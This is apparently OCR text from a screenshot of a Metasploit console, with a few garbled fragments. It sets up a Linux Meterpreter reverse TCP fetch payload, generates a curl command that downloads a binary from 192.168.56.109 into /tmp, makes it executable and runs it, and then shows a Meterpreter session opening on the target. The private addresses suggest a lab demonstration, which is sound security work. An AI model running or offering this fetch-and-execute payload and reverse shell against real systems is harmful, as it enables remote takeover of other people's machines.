 msf6 payload(cmd/linux/http/x64/meterpreter_reverse_tcp) > set lhost eth1
lhost => 192.168.56.109
msf6 payload(cmd/linux/http/x64/meterpreter_reverse_tcp) > set lport 10002
lport => 10002
msf6 payload(cmd/linux/http/x64/meterpreter_reverse_tcp) > set fetch_srvport 8081
fetch_srvport => 8081
msf6 payload(cmd/linux/http/x64/meterpreter_reverse_tcp) > exploit
Logout
[*] Payload Handler Started as Job 1
msf6 payload(cmd/linux/http/x64/meterpreter_reverse_tcp) >
[*] Started reverse TCP handler on 192.168.56.109:10002
tion terminated
msf6 payload(cmd/linux/http/x64/meterpreter_reverse_tcp) > generate -f
curl -so /tmp/CcrbEVvguGJ http://192.168.56.109:8081/cYyb9XGEfqiVgPJqQpst8Q; chmod +x /tmp/CcrbEVvguGJ; /tmp/CcrbEV
vguGJ &
msf6 payload(cmd/linux/http/x64/meterpreter_reverse_tcp) > [*] Meterpreter session 1 opened (192.168.56.109:10002 -
> 192.168.56.111:57752) at 2024-08-29 22:45:14 -0400